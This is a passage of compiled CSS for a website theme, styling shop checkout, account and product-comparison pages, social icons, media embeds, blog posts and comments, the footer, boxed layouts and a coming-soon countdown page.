  margin: 0 0 13px;
}
/* line 1504, ../sass/_shop.scss */
.sidebar.checkout-progress .progress-list {
  margin: 0;
}
/* line 1507, ../sass/_shop.scss */
.sidebar.checkout-progress .progress-list li {
  color: #7f7f7f;
  font-size: 12px;
  line-height: 20px;
  margin: 0;
  padding: 12px 0 7px;
}
/* line 1514, ../sass/_shop.scss */
.sidebar.checkout-progress .progress-list li + li {
  border-top-width: 1px;
}
/* line 1517, ../sass/_shop.scss */
.sidebar.checkout-progress .progress-list li a {
  color: #7f7f7f;
  float: right;
}
/* line 1521, ../sass/_shop.scss */
.sidebar.checkout-progress .progress-list li.active {
  color: #1e1e1e;
  font-weight: bold;
}
/* line 1525, ../sass/_shop.scss */
.sidebar.checkout-progress .progress-list li.active a {
  display: none;
}

/* My Account */
/* line 1534, ../sass/_shop.scss */
.my-account.margin-top {
  margin-top: -16px;
}
/* line 1537, ../sass/_shop.scss */
.my-account .subtitle {
  color: #7f7f7f;
  font-size: 18px;
  font-weight: normal;
  margin-bottom: 10px;
}
/* line 1543, ../sass/_shop.scss */
.my-account .info-box {
  margin-bottom: 40px;
}
/* line 1546, ../sass/_shop.scss */
.my-account .buttons-box .required {
  float: right;
  margin: 12px 0 0 10px;
}
/* line 1550, ../sass/_shop.scss */
.my-account .pagination-text {
  color: #999;
  font-size: 12px;
}
/* line 1554, ../sass/_shop.scss */
.my-account .btn.margin-top {
  margin-top: 10px;
}
/* line 1557, ../sass/_shop.scss */
.my-account .table {
  margin: 0;
}

/* Compare Product */
/* line 1562, ../sass/_shop.scss */
#compare-table {
  border: 0 none;
  margin: 0;
}
/* line 1567, ../sass/_shop.scss */
#compare-table tr th:last-child,
#compare-table tr td:last-child {
  border-right-width: 1px;
}
/* line 1572, ../sass/_shop.scss */
#compare-table .remove td {
  border-width: 0;
  height: 26px;
  padding: 0;
}
/* line 1577, ../sass/_shop.scss */
#compare-table .remove td:last-child {
  border-right-width: 0;
}
/* line 1581, ../sass/_shop.scss */
#compare-table .remove-bottom td {
  border-top-width: 1px;
  vertical-align: bottom;
}
/* line 1585, ../sass/_shop.scss */
#compare-table th {
  background: #f7f7f7;
  vertical-align: top;
}
/* line 1589, ../sass/_shop.scss */
#compare-table td {
  font-size: 12px;
  line-height: 20px;
  padding-top: 24px;
  padding-bottom: 24px;
  vertical-align: top;
}
/* line 1596, ../sass/_shop.scss */
#compare-table .first {
  font-size: 13px;
  min-width: inherit;
  padding: 19px 24px;
  text-align: left;
  width: 190px;
}
/* line 1603, ../sass/_shop.scss */
#compare-table .product-name {
  color: #1e1e1e;
  text-decoration: none;
  -webkit-transition: opacity .2s linear;
          transition: opacity .2s linear;
}
/* line 1608, ../sass/_shop.scss */
#compare-table .product-name:hover {
  opacity: .8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
          transition: opacity .2s linear;
}
/* line 1614, ../sass/_shop.scss */
#compare-table .product-image {
  background: #f2f2f2;
  border-radius: 3px;
  display: block;
  margin: 0 auto;
  overflow: hidden;
  width: 100px;
}
/* line 1624, ../sass/_shop.scss */
#compare-table .price-old {
  font-size: 11px;
  margin: 0 0 3px;
  text-decoration: line-through;
}
/* line 1629, ../sass/_shop.scss */
#compare-table .price-old:after {
  display: none;
}
/* line 1633, ../sass/_shop.scss */
#compare-table .price {
  font-size: 16px;
}
/* line 1636, ../sass/_shop.scss */
#compare-table .rating-box {
  margin: 0 auto;
}
/* line 1639, ../sass/_shop.scss */
#compare-table .description td {
  text-align: left;
}

/******************************************************************************
  Icons
*******************************************************************************/
/* line 4, ../sass/_icons.scss */
.icon {
  background: none;
  color: #1e1e1e;
  display: inline-block;
  font-size: 20px;
  height: 32px;
  line-height: 32px;
  margin: 0 0 4px;
  text-align: center;
  text-decoration: none;
  vertical-align: top;
  width: 32px;
}
/* line 17, ../sass/_icons.scss */
.icon .fa {
  width: 100%;
}
/* line 20, ../sass/_icons.scss */
.icon.pull-left {
  float: left;
  margin-right: 10px;
}
/* line 24, ../sass/_icons.scss */
.icon.pull-right {
  float: right;
  margin-left: 10px;
}
/* line 28, ../sass/_icons.scss */
.icon.icon-24 {
  font-size: 14px;
  height: 24px;
  line-height: 24px;
  width: 24px;
}
/* line 34, ../sass/_icons.scss */
.icon.icon-40 {
  font-size: 26px;
  height: 40px;
  line-height: 40px;
  width: 40px;
}
/* line 40, ../sass/_icons.scss */
.icon.icon-60 {
  font-size: 32px;
  height: 60px;
  line-height: 60px;
  width: 60px;
}
/* line 46, ../sass/_icons.scss */
.icon.icon-100 {
  font-size: 50px;
  height: 100px;
  line-height: 100px;
  width: 100px;
}
/* line 52, ../sass/_icons.scss */
.icon.rounded {
  border-radius: 3px;
}
/* line 55, ../sass/_icons.scss */
.icon.circle {
  border-radius: 400px;
}
/* line 58, ../sass/_icons.scss */
.icon.border {
  box-sizing: border-box;
  border-width: 1px;
}
/* line 62, ../sass/_icons.scss */
.icon.bg {
  background-color: #f2f2f2;
}

/* line 66, ../sass/_icons.scss */
.btn-icon .icon {
  color: #fff;
  font-size: 14px;
  margin: 2px 0;
  padding-left: 10px;
  padding-right: 10px;
  text-decoration: none;
  width: auto;
}
/* line 75, ../sass/_icons.scss */
.btn-icon .icon .fa {
  width: inherit;
}

/* Livicons */
/* line 80, ../sass/_icons.scss */
.livicon {
  display: inline-block;
  line-height: inherit;
  vertical-align: middle;
}
/* line 85, ../sass/_icons.scss */
.livicon svg {
  vertical-align: top;
}
/* line 88, ../sass/_icons.scss */
.livicon.metro-bg {
  box-sizing: content-box;
  margin-bottom: 4px;
  padding: 26px 25px 26px 27px;
  overflow: hidden;
  text-align: center;
  text-decoration: none;
  white-space: nowrap;
}

/* line 98, ../sass/_icons.scss */
.big-icon .livicon svg,
.icon .livicon svg {
  top: 25% !important;
}

/* line 103, ../sass/_icons.scss */
.color.icon {
  color: #fff;
  -webkit-transition: background-color .2s linear;
          transition: background-color .2s linear;
}
/* line 107, ../sass/_icons.scss */
.color.icon:hover {
  background-color: #000;
}
/* line 112, ../sass/_icons.scss */
.color.icon-adn {
  background-color: #504e54;
}
/* line 113, ../sass/_icons.scss */
.color.icon-apple {
  background-color: #aeb5c5;
}
/* line 114, ../sass/_icons.scss */
.color.icon-android {
  background-color: #A5C63B;
}
/* line 115, ../sass/_icons.scss */
.color.icon-bitbucket, .color.icon-bitbucket-square {
  background-color: #003366;
}
/* line 116, ../sass/_icons.scss */
.color.icon-bitcoin, .color.icon-btc {
  background-color: #F7931A;
}
/* line 117, ../sass/_icons.scss */
.color.icon-css3 {
  background-color: #1572B7;
}
/* line 118, ../sass/_icons.scss */
.color.icon-dribbble {
  background-color: #F46899;
}
/* line 119, ../sass/_icons.scss */
.color.icon-dropbox {
  background-color: #018BD3;
}
/* line 120, ../sass/_icons.scss */
.color.icon-facebook, .color.icon-facebook-square {
  background-color: #3C599F;
}
/* line 121, ../sass/_icons.scss */
.color.icon-flickr {
  background-color: #FF0084;
}
/* line 122, ../sass/_icons.scss */
.color.icon-foursquare {
  background-color: #0086BE;
}
/* line 123, ../sass/_icons.scss */
.color.icon-github, .color.icon-github-alt, .color.icon-github-square {
  background-color: #070709;
}
/* line 124, ../sass/_icons.scss */
.color.icon-google-plus, .color.icon-google-plus-square {
  background-color: #CF3D2E;
}
/* line 125, ../sass/_icons.scss */
.color.icon-html5 {
  background-color: #E54D26;
}
/* line 126, ../sass/_icons.scss */
.color.icon-instagram {
  background-color: #A1755C;
}
/* line 127, ../sass/_icons.scss */
.color.icon-linkedin, .color.icon-linkedin-square {
  background-color: #0085AE;
}
/* line 128, ../sass/_icons.scss */
.color.icon-linux {
  background-color: #FBC002;
}
/* line 129, ../sass/_icons.scss */
.color.icon-maxcdn {
  background-color: #F6AE1C;
}
/* line 130, ../sass/_icons.scss */
.color.icon-pagelines {
  background-color: #241E20;
  color: #3984EA;
}
/* line 131, ../sass/_icons.scss */
.color.icon-pinterest, .color.icon-pinterest-square {
  background-color: #CC2127;
}
/* line 132, ../sass/_icons.scss */
.color.icon-renren {
  background-color: #025DAC;
}
/* line 133, ../sass/_icons.scss */
.color.icon-skype {
  background-color: #01AEF2;
}
/* line 134, ../sass/_icons.scss */
.color.icon-stack-exchange {
  background-color: #245590;
}
/* line 135, ../sass/_icons.scss */
.color.icon-stack-overflow {
  background-color: #FF7300;
}
/* line 136, ../sass/_icons.scss */
.color.icon-trello {
  background-color: #265A7F;
}
/* line 137, ../sass/_icons.scss */
.color.icon-tumblr, .color.icon-tumblr-square {
  background-color: #314E6C;
}
/* line 138, ../sass/_icons.scss */
.color.icon-twitter, .color.icon-twitter-square {
  background-color: #32CCFE;
}
/* line 139, ../sass/_icons.scss */
.color.icon-vimeo-square {
  background-color: #229ACC;
}
/* line 140, ../sass/_icons.scss */
.color.icon-vk {
  background-color: #375474;
}
/* line 141, ../sass/_icons.scss */
.color.icon-weibo {
  background-color: #D72B2B;
}
/* line 142, ../sass/_icons.scss */
.color.icon-windows {
  background-color: #12B6F3;
}
/* line 143, ../sass/_icons.scss */
.color.icon-xing, .color.icon-xing-square {
  background-color: #00555C;
}
/* line 144, ../sass/_icons.scss */
.color.icon-youtube, .color.icon-youtube-play, .color.icon-youtube-square {
  background-color: #C52F30;
}

/******************************************************************************
  Media
*******************************************************************************/
/* Video */
/* line 5, ../sass/_media.scss */
embed,
iframe,
object,
video,
audio {
  max-width: 100%;
}

/* line 12, ../sass/_media.scss */
.video-box {
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.4);
  height: 0;
  margin-bottom: 22px;
  overflow: hidden;
  padding-bottom: 56.25%;
  position: relative;
}
/* line 22, ../sass/_media.scss */
.video-box.html5 {
  height: auto;
  padding: 0;
}
/* line 26, ../sass/_media.scss */
.video-box.html5 .video-js {
  height: auto !important;
  line-height: 0;
  width: 100% !important;
}
/* line 31, ../sass/_media.scss */
.video-box.html5 .video-js .vjs-tech {
  height: auto;
  margin: 0;
  position: relative;
  width: 100%;
}
/* line 38, ../sass/_media.scss */
.video-box.html5 .vjs-default-skin {
  color: #fff;
}
/* line 41, ../sass/_media.scss */
.video-box.html5 .vjs-default-skin .vjs-play-progress,
.video-box.html5 .vjs-default-skin .vjs-volume-level {
  background-color: #555;
}
/* line 45, ../sass/_media.scss */
.video-box.html5 .vjs-default-skin .vjs-control-bar,
.video-box.html5 .vjs-default-skin .vjs-big-play-button {
  background: rgba(0, 0, 0, 0.8);
}
/* line 49, ../sass/_media.scss */
.video-box.html5 .vjs-default-skin .vjs-slider {
  background: rgba(0, 0, 0, 0.8);
}
/* line 54, ../sass/_media.scss */
.video-box embed,
.video-box iframe,
.video-box object,
.video-box video {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}

/* Audio */
/* line 67, ../sass/_media.scss */
.audio-box audio {
  width: 100%;
}

/* line 70, ../sass/_media.scss */
.jp-audio,
.jp-audio *,
.jp-jplayer,
.jp-jplayer * {
  box-sizing: content-box;
}

/* line 78, ../sass/_media.scss */
div.jp-audio {
  box-sizing: border-box;
  min-width: 300px;
  width: 100%;
}
/* line 85, ../sass/_media.scss */
div.jp-audio ul.jp-controls {
  box-sizing: border-box;
  width: 100%;
}

/* line 92, ../sass/_media.scss */
.jp-audio button {
  padding: 0;
}

/******************************************************************************
  Blog
*******************************************************************************/
/* Posts */
/* line 5, ../sass/_blog.scss */
.post {
  margin-bottom: 40px;
  padding: 0;
}
/* line 9, ../sass/_blog.scss */
.post + .post {
  border-top-width: 1px;
  padding-top: 37px;
}
/* line 13, ../sass/_blog.scss */
.post .entry-title {
  font-size: 26px;
  font-weight: normal;
  margin: 0 0 17px;
}
/* line 18, ../sass/_blog.scss */
.post .entry-title a {
  color: #1e1e1e;
  text-decoration: none;
  -webkit-transition: opacity .2s linear;
          transition: opacity .2s linear;
}
/* line 23, ../sass/_blog.scss */
.post .entry-title a:hover {
  text-decoration: none;
  opacity: .8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
          transition: opacity .2s linear;
}
/* line 31, ../sass/_blog.scss */
.post .entry-content {
  margin: 0 0 25px;
}
/* line 34, ../sass/_blog.scss */
.post .entry-content p:last-child {
  margin-bottom: 0;
}
/* line 38, ../sass/_blog.scss */
.post .entry-meta {
  color: #7f7f7f;
  font-size: 12px;
  line-height: 1.3;
}
/* line 43, ../sass/_blog.scss */
.post .entry-meta .separator {
  margin: 0 10px;
}
/* line 46, ../sass/_blog.scss */
.post .entry-meta .comments-link {
  padding: 0;
  -webkit-transition: opacity .2s linear;
          transition: opacity .2s linear;
}
/* line 50, ../sass/_blog.scss */
.post .entry-meta .comments-link:hover {
  opacity: .8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
          transition: opacity .2s linear;
}
/* line 55, ../sass/_blog.scss */
.post .entry-meta .comments-link a {
  color: #7f7f7f;
  text-decoration: none;
}
/* line 61, ../sass/_blog.scss */
.blog .post {
  margin-bottom: 76px;
  margin-top: -3px;
}
/* line 65, ../sass/_blog.scss */
.carousel .post {
  border: 0 none;
  float: left;
  line-height: 22px;
  margin: 0 15px;
  padding: 0;
}

/* Comments */
/* line 74, ../sass/_blog.scss */
.commentlist {
  list-style: none;
  margin: 0;
  padding: 0 0 33px;
}
/* line 79, ../sass/_blog.scss */
.commentlist li {
  padding: 0 0 25px;
}
/* line 82, ../sass/_blog.scss */
.commentlist li + li {
  border-top-width: 1px;
  padding: 25px 0 0;
}
/* line 86, ../sass/_blog.scss */
.commentlist li .avatar {
  border-radius: 42px;
  float: left;
  height: 84px;
  margin: 0 25px 0 0;
  width: 84px;
}
/* line 94, ../sass/_blog.scss */
.commentlist .meta {
  color: #7f7f7f;
  font-size: 11px;
  line-height: 18px;
  margin: 0 0 4px;
}
/* line 100, ../sass/_blog.scss */
.blog-post .commentlist {
  margin: 0 0 54px;
  padding: 0;
}
/* line 104, ../sass/_blog.scss */
.blog-post .commentlist li {
  padding: 22px 0;
}
/* line 107, ../sass/_blog.scss */
.blog-post .commentlist li:first-child {
  padding-top: 10px;
}
/* line 110, ../sass/_blog.scss */
.blog-post .commentlist li .meta {
  margin: 0 0 10px;
}
/* line 113, ../sass/_blog.scss */
.blog-post .commentlist li .description {
  font-size: 13px;
  line-height: 20px;
  margin: 0;
  overflow: hidden;
}

/* line 122, ../sass/_blog.scss */
.evaluation-box {
  overflow: hidden;
}

/* line 125, ../sass/_blog.scss */
.evaluation {
  float: left;
  height: 15px;
  font-size: 12px;
  line-height: 15px;
  margin: 0 10px 14px 0;
}
/* line 132, ../sass/_blog.scss */
.evaluation + .evaluation {
  border-left-width: 1px;
  padding-left: 10px;
}
/* line 136, ../sass/_blog.scss */
.evaluation .rating-box {
  display: inline-block;
  margin: 0 0 0 7px;
}
/* line 140, ../sass/_blog.scss */
.evaluation .add-rating {
  float: left;
  margin: 0 0 0 10px;
  overflow: hidden;
}
/* line 145, ../sass/_blog.scss */
.evaluation .add-rating label {
  float: left;
  height: 30px;
  margin: 0 1px;
  padding: 0 0 0 14px;
  position: relative;
  width: 2px;
}
/* line 153, ../sass/_blog.scss */
.evaluation .add-rating label .new-radio {
  margin: 0px 0 0 -14px;
}
/* line 156, ../sass/_blog.scss */
.evaluation .add-rating label .number {
  bottom: 0;
  color: #7f7f7f;
  font-size: 11px;
  line-height: 1;
  left: 3px;
  position: absolute;
}

/* line 168, ../sass/_blog.scss */
.comments-form .evaluation-box .evaluation {
  margin-bottom: 30px;
}
/* line 172, ../sass/_blog.scss */
.comments-form .row label {
  font-weight: bold;
  margin: 0 0 4px;
}
/* line 176, ../sass/_blog.scss */
.comments-form .row textarea {
  box-sizing: border-box;
  height: 128px;
  margin: 0 0 10px;
  width: 100%;
}
/* line 184, ../sass/_blog.scss */
.comments-form .row i {
  color: #999;
  font-size: 12px;
}
/* line 188, ../sass/_blog.scss */
.comments-form .row .btn {
  margin: 34px 0 0 0;
}
/* line 192, ../sass/_blog.scss */
.blog-post .comments-form {
  margin: 6px 0 0;
}
/* line 195, ../sass/_blog.scss */
.blog-post .comments-form .comment-box {
  margin: 0;
  text-align: right;
}
/* line 199, ../sass/_blog.scss */
.blog-post .comments-form .comment-box textarea {
  margin: 0 0 15px;
}
/* line 202, ../sass/_blog.scss */
.blog-post .comments-form .comment-box i {
  color: #7f7f7f;
  font-size: 11px;
  line-height: 12px;
  vertical-align: top;
}
/* line 209, ../sass/_blog.scss */
.blog-post .comments-form .button-set {
  margin: 19px 0 0;
}
/* line 212, ../sass/_blog.scss */
.blog-post .comments-form .button-set .required {
  font-size: 11px;
  line-height: 40px;
}
/* line 216, ../sass/_blog.scss */
.blog-post .comments-form .button-set .required b {
  font-size: 14px;
}

/* Posts Variants */
/* line 224, ../sass/_blog.scss */
.post.carousel {
  line-height: 22px;
}
/* line 227, ../sass/_blog.scss */
.post.carousel .col-xs-12 {
  max-width: inherit;
}
/* line 230, ../sass/_blog.scss */
.post.carousel .images-box {
  overflow: hidden;
}
@media (max-width: 600px) {
  /* line 233, ../sass/_blog.scss */
  .post.carousel .images-box, .post.carousel .images-box.pull-right {
    display: block;
    float: none !important;
    margin: 0 auto 20px;
  }
}
/* line 241, ../sass/_blog.scss */
.post.carousel .images-box img,
.post.carousel .images-box iframe {
  border-radius: 5px;
}
/* line 246, ../sass/_blog.scss */
.post.carousel .carousel-box {
  margin-bottom: 42px;
  position: relative;
}
/* line 250, ../sass/_blog.scss */
.post.carousel .carousel-box.load {
  max-height: 300px;
}
/* line 253, ../sass/_blog.scss */
.post.carousel .carousel-box.no-pagination {
  margin-bottom: 8px;
}
/* line 256, ../sass/_blog.scss */
.post.carousel .carousel-box .next,
.post.carousel .carousel-box .prev {
  left: 0;
  margin: -20px 5px 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 50%;
  -webkit-transition: opacity .2s linear;
          transition: opacity .2s linear;
}
/* line 266, ../sass/_blog.scss */
.post.carousel .carousel-box .next {
  left: auto;
  right: 0;
}
/* line 271, ../sass/_blog.scss */
.post.carousel .carousel-box:hover .next,
.post.carousel .carousel-box:hover .prev {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: opacity .2s linear, background-color .2s linear;
          transition: opacity .2s linear, background-color .2s linear;
}
/* line 279, ../sass/_blog.scss */
.post.carousel .carousel-box:hover .next:hover,
.post.carousel .carousel-box:hover .prev:hover {
  -webkit-transition: background-color .2s linear;
          transition: background-color .2s linear;
}
/* line 284, ../sass/_blog.scss */
.post.carousel .carousel-box .pagination {
  left: 0;
  position: absolute;
  right: 0;
}

/******************************************************************************
  Footer
*******************************************************************************/
/* line 4, ../sass/_footer.scss */
#footer {
  color: #7f7f7f;
  margin: 0;
  overflow-x: hidden;
}
/* line 9, ../sass/_footer.scss */
#footer.footer-two {
  bottom: 0;
  position: absolute;
  width: 100%;
}
/* line 14, ../sass/_footer.scss */
#footer.footer-two .footer-top {
  padding-bottom: 43px;
}
/* line 17, ../sass/_footer.scss */
#footer.footer-two .social {
  text-align: center;
}
/* line 20, ../sass/_footer.scss */
#footer.footer-two .social .icon {
  display: inline-block;
  float: none;
  margin: 0 3px;
}
/* line 27, ../sass/_footer.scss */
#footer .footer-top {
  background: #f2f2f2;
  font-size: 12px;
  line-height: 21px;
  padding: 50px 0 13px;
}
/* line 33, ../sass/_footer.scss */
#footer .footer-bottom {
  background: #f7f7f7;
  border-top-width: 1px;
  font-size: 11px;
  line-height: 17px;
  padding: 21px 0 20px;
}
/* line 41, ../sass/_footer.scss */
#footer .sidebar .widget {
  margin-bottom: 30px;
}
/* line 44, ../sass/_footer.scss */
#footer .sidebar .widget:nth-child(4n+1) {
  clear: left;
}
/* line 47, ../sass/_footer.scss */
#footer .sidebar .widget p {
  margin: 0 0 16px;
}
/* line 50, ../sass/_footer.scss */
#footer .sidebar .widget header,
#footer .sidebar .widget .title-block {
  margin: 0 0 15px;
  padding: 0 0 12px;
}
/* line 55, ../sass/_footer.scss */
#footer .sidebar .widget header:before, #footer .sidebar .widget header:before,
#footer .sidebar .widget .title-block:before,
#footer .sidebar .widget .title-block:before {
  display: none;
}
/* line 59, ../sass/_footer.scss */
#footer .sidebar .widget header .title,
#footer .sidebar .widget .title-block .title {
  color: #1e1e1e;
  font-size: 16px;
  font-weight: normal;
  line-height: 1.3;
  text-transform: uppercase;
}
/* line 67, ../sass/_footer.scss */
#footer .sidebar .widget .next,
#footer .sidebar .widget .prev {
  height: 26px;
  line-height: 26px;
  width: 26px;
}
/* line 73, ../sass/_footer.scss */
#footer .sidebar .widget .next svg,
#footer .sidebar .widget .prev svg {
  height: 14px;
}
/* line 78, ../sass/_footer.scss */
#footer .sidebar .compare-products li,
#footer .sidebar .compare-products li .title,
#footer .sidebar .compare-products li .close,
#footer .sidebar .wishlist .add-cart {
  background-color: #f2f2f2;
}
/* line 85, ../sass/_footer.scss */
#footer .phone,
#footer .address {
  padding-left: 34px;
  position: relative;
}
/* line 90, ../sass/_footer.scss */
#footer .footer-icon {
  color: #c6c6c6;
  left: 16px;
  position: absolute;
  top: 0;
}
/* line 96, ../sass/_footer.scss */
#footer .footer-icon:before {
  font-size: 20px;
  line-height: 18px;
  width: auto;
}
/* line 102, ../sass/_footer.scss */
#footer .up {
  background: #c6c6c6;
  border-radius: 3px;
  display: block;
  float: right;
  height: 40px;
  text-align: center;
  width: 40px;
  -webkit-transition: all .2s linear;
          transition: all .2s linear;
}
/* line 112, ../sass/_footer.scss */
#footer .up:hover {
  background: #000;
  -webkit-transition: all .2s linear;
          transition: all .2s linear;
}
/* line 116, ../sass/_footer.scss */
#footer .up .glyphicon {
  color: #fff;
  margin: 14px 0 0 -.5px;
  vertical-align: top;
}

/******************************************************************************
  Fancybox
*******************************************************************************/
/* line 4, ../sass/_fancybox.scss */
.fancybox-margin .fixed-header .header,
.fancybox-margin .fixed-header #top-box {
  left: -7.5px;
}

/* line 8, ../sass/_fancybox.scss */
.fancybox-close {
  background: #fff;
  border: 1px solid #7f7f7f;
  border-radius: 50%;
  color: #1e1e1e;
  font-size: 25px;
  font-weight: normal;
  height: 30px;
  line-height: 29px;
  right: -15px;
  text-align: center;
  text-decoration: none;
  top: -15px;
  width: 30px;
  -webkit-transition: color .2s linear;
          transition: color .2s linear;
}
/* line 24, ../sass/_fancybox.scss */
.fancybox-close:hover {
  color: #7f7f7f;
  text-decoration: none;
  -webkit-transition: color .2s linear;
          transition: color .2s linear;
}

/* line 30, ../sass/_fancybox.scss */
.fancybox-nav span {
  background: #ccc;
  border: 0 none;
  border-radius: 3px;
  color: #fbfbfb;
  display: block;
  float: right;
  height: 40px;
  line-height: 40px;
  margin: -20px 0 0 0;
  text-align: center;
  text-decoration: none;
  width: 40px;
  -webkit-transition: all .2s linear;
          transition: all .2s linear;
}
/* line 45, ../sass/_fancybox.scss */
.fancybox-nav span:hover {
  background-color: #000;
  color: #efefef;
  text-decoration: none;
  -webkit-transition: all .2s linear;
          transition: all .2s linear;
}
/* line 51, ../sass/_fancybox.scss */
.fancybox-nav span svg {
  vertical-align: middle;
}

/* line 55, ../sass/_fancybox.scss */
.fontawesome-icon-list {
  color: #7f7f7f;
}
/* line 58, ../sass/_fancybox.scss */
.fontawesome-icon-list .fa {
  color: #1e1e1e;
  width: 22px;
  font-size: 14px;
  display: inline-block;
  text-align: center;
  margin-right: 5px;
}

/******************************************************************************
  Boxed
*******************************************************************************/
/* line 4, ../sass/_boxed.scss */
.boxed {
  background: #fff;
  margin: 0 auto;
  max-width: 1300px;
  padding-top: 20px;
}
@media (max-width: 1300px) {
  /* line 4, ../sass/_boxed.scss */
  .boxed {
    padding-top: 0;
  }
}
/* line 13, ../sass/_boxed.scss */
.boxed .page-box {
  background: #fff;
  box-shadow: rgba(0, 0, 0, 0.6) 0px 0px 18px;
  overflow: hidden;
  position: relative;
}
/* line 21, ../sass/_boxed.scss */
.boxed.loaded .page-box {
  overflow: visible;
}
/* line 26, ../sass/_boxed.scss */
.boxed.fixed-header .header {
  margin-top: 0;
  position: absolute;
}
/* line 31, ../sass/_boxed.scss */
.boxed.fixed-header.fixed .header {
  position: fixed;
  top: 0;
}
/* line 36, ../sass/_boxed.scss */
.boxed.fixed-header.fixed.fixed-top #top-box {
  position: fixed;
  top: 0;
}
/* line 40, ../sass/_boxed.scss */
.boxed.fixed-header.fixed.fixed-top .header {
  top: 40px;
}
/* line 45, ../sass/_boxed.scss */
.boxed.fixed-header.hidden-top #top-box {
  margin-bottom: 104px;
}
/* line 50, ../sass/_boxed.scss */
.boxed.hidden-top .page-box {
  padding-top: 0;
  -webkit-transition: none;
          transition: none;
}
/* line 54, ../sass/_boxed.scss */
.boxed.hidden-top #top-box {
  left: 0;
  margin-top: 0;
  position: static;
  -webkit-transition: none;
          transition: none;
}
/* line 60, ../sass/_boxed.scss */
.boxed.hidden-top .header {
  top: 40px;
}
/* line 63, ../sass/_boxed.scss */
.boxed.hidden-top.fixed .header {
  top: 0;
}
/* line 67, ../sass/_boxed.scss */
.boxed .header-wrapper {
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
  margin: 0 auto;
  max-width: 1300px;
}
/* line 74, ../sass/_boxed.scss */
.boxed .top-box-wrapper {
  margin: 0 auto;
  max-width: 1300px;
}
/* line 78, ../sass/_boxed.scss */
.boxed .banner-set.banner-set-mini.banner-set-no-pagination .pagination {
  display: inline-block !important;
}
/* line 81, ../sass/_boxed.scss */
.boxed .banner-set.banner-set-mini.banner-set-no-pagination .prev,
.boxed .banner-set.banner-set-mini.banner-set-no-pagination .next {
  margin: 15px 0 0 !important;
  position: static;
}
/* line 86, ../sass/_boxed.scss */
.boxed #footer {
  min-width: 100%;
  padding-bottom: 20px;
  position: relative;
}
@media (max-width: 1300px) {
  /* line 86, ../sass/_boxed.scss */
  .boxed #footer {
    padding-bottom: 0;
  }
}
/* line 94, ../sass/_boxed.scss */
.boxed #footer.footer-two {
  margin-bottom: 0;
}
@media (min-width: 1200px) {
  /* line 99, ../sass/_boxed.scss */
  .boxed.padding-top {
    padding-top: 420px;
  }
}

/******************************************************************************
  One Page
*******************************************************************************/
/* line 5, ../sass/_one-page.scss */
.one-page #main {
  padding-top: 0;
  padding-bottom: 0;
}
/* line 9, ../sass/_one-page.scss */
.one-page .page-header {
  margin-bottom: 40px;
}
/* line 12, ../sass/_one-page.scss */
.one-page .full-width-box:last-child {
  padding-bottom: 0;
}
/* line 15, ../sass/_one-page.scss */
.one-page .header .primary .navbar .nav .active {
  color: #c10841;
}

/******************************************************************************
  Other
*******************************************************************************/
/* Promo Partners */
/* line 5, ../sass/_other.scss */
.promo-partners {
  font-size: 13px;
  line-height: 20px;
}
/* line 9, ../sass/_other.scss */
.promo-partners .col-md-2 {
  margin-bottom: 37px;
}

/* About Us */
/* line 14, ../sass/_other.scss */
.about-us {
  font-size: 13px;
}
/* line 17, ../sass/_other.scss */
.about-us strong {
  font-size: 14px;
}

/* line 21, ../sass/_other.scss */
.body-bg-img {
  background: url("../content/img/coming-soon.jpg") 50% 0 no-repeat;
}
/* line 24, ../sass/_other.scss */
.body-bg-img.under-construction {
  background: url("../content/img/under-construction.jpg") 50% 0 no-repeat;
}
/* line 27, ../sass/_other.scss */
.body-bg-img .page-box {
  display: table;
  height: 100% !important;
  table-layout: fixed;
  width: 100%;
}
/* line 33, ../sass/_other.scss */
.body-bg-img .header-three {
  min-height: 1px;
  position: absolute;
  width: 100%;
}
/* line 38, ../sass/_other.scss */
.body-bg-img #main {
  display: table-cell;
  padding: 119px 0 192px;
  vertical-align: middle;
  width: 100%;
}

/* line 45, ../sass/_other.scss */
.count-down-box {
  float: right;
}

/* line 48, ../sass/_other.scss */
#count-down {
  text-align: right;
  width: auto !important;
}
@media (max-width: 991px) {
  /* line 48, ../sass/_other.scss */
  #count-down {
    text-align: center;
  }
}
/* line 55, ../sass/_other.scss */
#count-down .county-days-wrapper,
#count-down .county-hours-wrapper,
#count-down .county-minutes-wrapper,
#count-down .county-seconds-wrapper {
  background: #c10841;
  background: rgba(193, 8, 65, 0.5);
  display: inline-block;
  height: 135px;
  margin-left: 2px;
  margin-right: 2px;
  overflow: hidden;
  position: relative;
  text-align: center;
  width: 23% !important;
}
/* line 70, ../sass/_other.scss */
#count-down .county-hours-wrapper {
  background: #f89406;
  background: rgba(248, 148, 6, 0.5);
}
/* line 74, ../sass/_other.scss */
#count-down .county-minutes-wrapper {
  background: #0098ca;
  background: rgba(0, 152, 202, 0.5);
}
/* line 78, ../sass/_other.scss */
#count-down .county-seconds-wrapper {
  background: #738d00;
  background: rgba(115, 141, 0, 0.5);
}
/* line 82, ../sass/_other.scss */
#count-down .county-days,
#count-down .county-hours,
#count-down .county-minutes,
#count-down .county-seconds {
  font-size: 60px;
  color: #fff;
  line-height: 135px;
  display: inline-block !important;
  opacity: 1 !important;
  width: auto !important;
}
/* line 93, ../sass/_other.scss */
#count-down .county-label-days,
#count-down .county-label-hours,
#count-down .county-label-minutes,
#count-down .county-label-seconds {
  margin-left: 2px;
  margin-right: 2px;
  padding-top: 10px;
  font-size: 18px;
  display: inline-block;
  text-align: center;
  width: 23% !important;
}

/* line 106, ../sass/_other.scss */
.coming-text {
  margin-top: -4px;
}
/* line 109, ../sass/_other.scss */
.coming-text form {
  position: relative;
}
/* line 112, ../sass/_other.scss */
.coming-text .success {
  bottom: 100%;
  margin-bottom: 5px;
  position: absolute;
}
/* line 117, ../sass/_other.scss */
.coming-text .form-control {
  padding-right: 100px;
}
/* line 120, ../sass/_other.scss */
.coming-text .btn {
  position: absolute;
  right: 0;
  top: 0;
  width: 90px;
}

/* line 128, ../sass/_other.scss */
.under-contact .phone,
.under-contact .address {
  padding: 0 0 0 34px;
  position: relative;
}
/* line 133, ../sass/_other.scss */
.under-contact .footer-icon {
